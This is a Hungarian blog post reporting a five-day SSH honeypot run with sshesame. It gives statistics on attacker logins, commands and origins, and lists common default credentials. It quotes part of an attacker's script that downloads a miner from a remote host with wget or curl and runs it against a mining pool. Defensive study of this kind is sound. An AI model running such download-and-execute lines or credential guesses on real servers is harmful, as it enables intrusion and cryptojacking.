Egy hete vásároltam egy virtuális magán szervert (VPS) kemény öt dollárért. Az volt az ötlet hogy kiteszek az internetre egy SSH szervert ami minden usert beenged akármilyen felhasználónévvel és jelszóval, azután loggolja, hogy mit is akarna csinálni a szerveren az "illetéktelen felhasználó".

Előkészületek

A tesztet az sshesame nevű tool használatával végeztem 7-es, 32 bites Debian operációs rendszeren.

Mivel az sshesame a GO programozási nyelvet igényli először is azt kellett feltelepíteni. Első tesztként kipróbáltam, hogy a 2222-es porton megfelelően működik-e az összerakott rendszer.

./sshesame -port 2222 -server_version SSH-2.0-enabled -listen_address [IPaddress]



Futtattam így egy pár percig a programot, de az a pár bejövő kérelem is hibára futott a következő üzenettel:

Failed to establish SSH connection:ssh: no common algorithm for host key

Egy kis keresgetés és "help" nézegetés után rájöttem, hogy hiányzik a kamu ssh szerver mellé a kamu host key. Gyors RSA kulcsgenerálás után a "-host_key" kapcsolónak átadva a kulcsot, majd az igazi SSH portot áthelyezve készen is volt a szerver az éles tesztelésre!

A következő parancsot nagyjából 5 napig futtattam tehát:

./sshesame -port 22 -server_version SSH-2.0-enabled -host-key asd.key -listen_address[IPaddress]

Készítettem pár statisztikát az öt napos teszt alapján. Amire kíváncsi voltam, hogy milyen felhasználókkal és jelszavakkal próbálkoznak, milyen "területről" jönnek a támadók, és hogy milyen parancsokat próbálnak futtatni a szerveren, amiket az alábbiakban, olvashattok.

Kód futtatás

373 Különböző IP címről kezdeményeztek valamilyen kapcsolatot (sikertelenek is)

504 alkalommal próbáltak valamilyen parancsot futtatni a szerveren ebből:

- 338 - uname parancs amely kiírja a szerver nevét, verzióját, stb.

- 42 - wget parancs egy távoli szerver felé, ami általában továbbadásra került az "sh" parancsnak, amely a letöltés után futtatja a távoli kódot

- 26 - ifconfig parancs amely megmutatja a hálózati beállításokat

- 20 - tftp parancs, ugyanaz, mint a fentebbi wget, csak másik programot használva

- 13 - uptime parancs ami megmutatja, hogy a szerver mennyi idő óta elérhető

- 13 - cat /proc/version hasonlóan az uname parancshoz ez is verzió információkat ír ki a szerverről

- 13 - cat /proc/meminfo infókat ír ki a memóriáról

- 12 - python -V parancs amely megmutatja a használt python programozási nyelv verzióját

- 12 - curl parancs, szintén ugyanaz, mint a fentebbi wget, csak másik programot használva

- 3 - ls -la /var/run/gcc.pid - a futó gcc process azonosítója

A fentmaradóak közül érdekes a következő több soros script amely Bitcoin bányászatra használná az adott szervert.

Az érdekesebb sorokat kivettem a scriptből:

unset plm; plm=`ps x |grep stratum|grep -v grep| cut -d 's' -f 2`;

if [ -e $plm ] ; then ...

wget http://[IPADDR]/javascripts/minerd -O /var/tmp/.war/1;

curl -o /var/tmp/.war/1 http://[IPADDR]/javascripts/minerd;chmod +x /var/tmp/.war/1 ;

(exec /var/tmp/.war/1 -a cryptonight -o stratum+tcp://xmr.pool.minergate.com:45560 -u z[EMAIL]@protonmail.com -p x &> /dev/null &);

...

fi;

A cryptonite egy algoritmus, ami a CPU-t használja számolásra. A minergate.com oldal pedig egy "Mining Pool" ami összegyűjti a Bitcoint bányászókat, így nagyobb eséllyel jut hozzájuk az adott Bitcoin mennyiség.

A támadó egyébként a geoiptool.com szerint Vietnámból érkezett a szerverre, és ezt az egyetlen parancsot futtatta. Jelszónak és a felhasználónévnek is az "oracle" szót használta. Ami valószínű default jelszó és felhasználónév egy bizonyos Oracle virtuális gépnek.

Belépések

Az öt nap alatt összesen 1542 bejelentkezési kísérlet történt az SSH szerverre. Pár érdekeset kigyűjtöttem a nagyrészt egyező, default, vagy könnyen kitalálható felhasználók és jelszavak közül.

Felhasználónév, Jelszó sorrendben:

- admin, admin

- root, root

- oracle, oracle

- git, git

- gitlab, gitlab

- gituser, gituser

- minecraft, minecraft

- teamspeak3, teamspeak3

- ts3, ts3

- pi, raspberry

És a személyes kedvencem:

- mother, fucker

Területi eloszlás



Az IP címek helymeghatározásához EZT a honlapot használtam. Az IP címek, amelyekről a bejelentkezések érkeztek a következő szerint oszlottak el:

Látszik, hogy a TOP 3 az Kína, Oroszország és számomra meglepő módon Belga IP címekről érkeztek. Ez azért lehet, mert Német IP címen futott a szerverem.

Tervek

Amit a jövőben még lehetne, az az egyes egyes letöltött kódok (wget, curl, tftp) elemzése, vizsgálása. Valamint több ideig futtatni a szervert, így nagyobb mintából dolgozni. Valamint még egyéb szolgáltatásokon indítani honey potot és azokon vizsgálni, hogy mivel próbálkoznak az internet népei.